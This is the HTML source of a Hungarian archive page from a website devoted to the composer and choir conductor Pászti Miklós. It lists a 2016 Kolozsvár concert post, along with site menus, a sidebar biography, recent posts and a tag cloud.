	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-4424" class="post-4424 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-cluj tag-kallai-miklos-tuende tag-kolozsvar tag-paszti-miklos tag-sigismund-toduta-zenei-fogimnazium">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/csak-tiszta-forrasbol-2016-majus-15-kolozsvar/" title="Csak tiszta forrásból &#8211;  2016.május 14. Kolozsvár">
            <img width="2560" height="948" src="https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-scaled.jpg 2560w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-600x222.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-1024x379.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-768x284.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-1536x569.jpg 1536w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-2048x758.jpg 2048w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-700x259.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2016/10/concert-folcloric_14-mai_facebook-hu-300x111.jpg 300w" sizes="(max-width: 2560px) 100vw, 2560px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">10 May, 2016<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/csak-tiszta-forrasbol-2016-majus-15-kolozsvar/" target="_self" title="Csak tiszta forrásból &#8211;  2016.május 14. Kolozsvár">Csak tiszta forrásból &#8211;  2016.május 14. Kolozsvár</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
